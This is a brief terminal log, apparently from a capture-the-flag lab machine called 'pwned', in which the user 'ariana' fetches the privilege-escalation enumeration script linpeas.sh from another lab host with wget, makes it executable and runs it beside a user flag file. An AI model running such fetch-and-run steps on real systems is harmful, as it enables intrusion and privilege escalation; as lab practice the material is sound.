 ariana@pwned:~$ wget http://192.168.56.112/linpeas.sh
--2022-07-18 13:05:12-- http://192.168.56.112/linpeas.sh
Connecting to 192.168.56.112:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==================
2022-07-18 13:05:12 (20.5 MB/s) - ‘linpeas.sh’ saved [77696
ariana@pwned:~$
ariana@pwned:~$
ariana@pwned:~$ ls
ariana-personal.diary linpeas.sh user1.txt
ariana@pwned:~$ chmod u+x linpeas.sh
ariana@pwned:~$ ./linpeas.sh